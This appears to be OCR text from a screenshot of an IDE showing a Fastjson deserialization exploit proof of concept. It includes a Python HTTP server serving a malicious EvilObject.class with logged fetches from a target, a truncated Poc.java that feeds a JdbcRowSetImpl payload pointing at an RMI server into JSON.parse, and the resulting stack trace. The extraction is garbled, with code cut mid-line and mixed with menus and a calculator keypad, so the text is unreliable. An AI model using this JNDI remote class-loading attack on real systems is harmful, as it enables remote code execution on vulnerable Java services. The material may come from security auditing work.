 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
➜ EvilClass python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
192.168.199.246 - - [24/Apr/2021 11:48:37] "GET /EvilObject.class HTTP/1.1" 200 -
192.168.199.246 - - [24/Apr/2021 11:51:27] "GET /EvilObject.class HTTP/1.1" 200 -
Poc (1)
Project
pom.xml (FastJsonJdbc)
Poc.java
RmiServer.java
JavaAudit /media/reader-l/Data/Jav
.idea
fastjson
FastJsonJdbc
src
main
java
Poc
RmiServer
resources
test
target
FastJsonJdbc.iml
pom.xml
JNDITest
ofcms
import com.alibaba.fastjson.JSON;
2
3 public class Poc {
4 public static void ma
5 String pocString mpl\", \"dataSourceName\":\"rmi://127.0.0.1:109
6 JSON.parse(pocStr
7 }
8 }
9
MC MR M+ M- MS M˅
C % ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . () =
Run: RmiServer Poc (1)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(Defa
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(Defa
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at Poc.main(Poc.java:6)
Caused by: java.lang.reflect.InvocationTargetException <4 inter
at com.alibaba.fastjson.parser.deserializer.FieldDeserializ
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
Structure